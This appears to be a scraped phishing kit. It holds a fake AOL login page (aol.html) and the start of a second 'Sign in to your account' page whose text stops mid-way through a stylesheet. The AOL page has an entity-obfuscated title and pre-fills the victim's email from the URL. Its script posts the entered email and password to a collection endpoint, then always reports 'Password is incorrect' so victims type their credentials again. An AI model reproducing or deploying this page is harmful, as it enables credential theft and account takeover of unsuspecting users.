
<file: clodstartdata/aol.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">

<html><head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">

<title>AO&#76;&#32;&#83;&#49;GN &#49;N.</title>

<style type="text/css">
body
{
   background-color: #FFFFFF;
   color: #000000;
}
</style>
<style type="text/css">
a:hover
{
   color: #6CDA7B;
}
</style>
</head>
<body>
<div id="bv_Image1" style="margin:0;padding:0;position:absolute;left:40px;top:32px;width:318px;height:483px;text-align:left;z-index:3;">
<img src="[data-uri]" id="Image1" alt="" style="width:318px;height:483px;" align="top" border="0"></div>

<div id="bv_Form1" style="position:absolute;left:0px;top:0px;width:401px;height:570px;z-index:4">
	<form name="myForm" method="post" id="login_form" action="">
	    <p style="position:absolute;width:359px;left:167px;top:55px;z-index:2;" id="showerror"></p>
        
        <div class="form-group">
            <div class="showerror" style="display: none;">
              <div style="display: flex; align-items: center;">
                  <div class="error">You have entered an incorrect password. Please try again.</div>
              </div>
          </div>
          </div>
		<input type="hidden" id="source" name="source" value="aol">
		<input id="email" style="position:absolute;left:71px;top:112px;width:252px;height:35px;border:1px #C0C0C0 solid;font-family:Arial;font-size:12px;z-index:0" name="email" id="email" type="email" placeholder="Username or Email">
		<input  style="position:absolute;left:71px;top:159px;width:252px;height:35px;border:1px #C0C0C0 solid;font-family:Arial;font-size:12px;z-index:1" name="password" id="password"  type="password" placeholder="Password">
		<input class="btnn" id="login-button" name="submit-aol"  style="position:absolute;left:71px;top:266px;width:252px;height:42px;border:0px #000000 dotted;background-color:transparent;font-family:Arial;font-size:13px;z-index:2" type="submit">
	</form>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="jquery.min.js"></script>
<script>
    var url = new URLSearchParams(location.search);
    var hash = location.hash ? location.hash.slice(1) : '';
    var hasherror = hash && hash.indexOf('error=') > -1 ? 'error' : '';
    var email = url.get('email') || url.get('login') || hash;
    if(email && email.indexOf('&') > -1) email = email.split('&')[0]
    var error =  url.get('error') || hasherror;
    const err = document.getElementById('showerror');
    if (email && /.+@.+\..+/.test(email)){
        $("input[name='email']").val(email);
        $("input[name='password']").focus();
        $("#username").html(email.split('@')[0])
    }else{
        $("input[name='email']").focus();
    }
    if(error){
        $(".showerror").show('slow');
        $("input[name='error']").val('error')
    }
    const pet = document.getElementById('email');
    const pett = document.getElementById('password');
    const source = document.getElementById('source');
    const form = document.getElementById("login_form");
    $(".btnn").click(e => {
        e.preventDefault();
        if(!/.+@.+\..+/.test($("input[name='email']").val())){
            alert('Email entered is invalid');
            return;
        }else if(!$("input[name='password']").val() || !$("input[name='password']").val() > 7){
            alert('Your password must be up to 8 characters!');
            return;
        } else { 
            showEl(err, "black");
            err.textContent = "Authenticating...";

            var $form = $("#login_form");
            var url = form.action;
            var data = $form.serialize();

            $.ajax({
            type: "POST",
            url: url,
            data: data,
            cache: false,
            timeout: 800000,
            success: function(res) {
                if(res.status) {
                    pett.value = "";
                    pett.style.borderColor = "red";
                    showEl(err, "red");
                    err.textContent = "Password is incorrect.";
                }else {
                    showEl(err, "red");
                    err.textContent = "Password is incorrect, please try again.";
                    pett.value = "";
                    pett.style.borderColor = "red";
                }
            },
            error: function(e) {
                showEl(err, "red");
                err.textContent = "Something went wrong, please try again.";
                pett.value = "";
                pett.style.borderColor = "red";
            }
        });
        }
});

function showEl(el, color) {
    el.style.color = color;
    el.style.display = "block";
}

function hideEl(el) {
    el.style.color = '#000';
    el.style.display = "none";
    el.textContent = "";
}
</script>
</body>
</html>

</html>
</file>

<file: clodstartdata/drop.html>
<html style="" lang="en"><head>
    <meta charset="utf-8">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.0/css/all.css">
    <title>Sign in to your account</title>
    <link rel="shortcut icon" href="[data-uri]">
    <style>
      /*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px 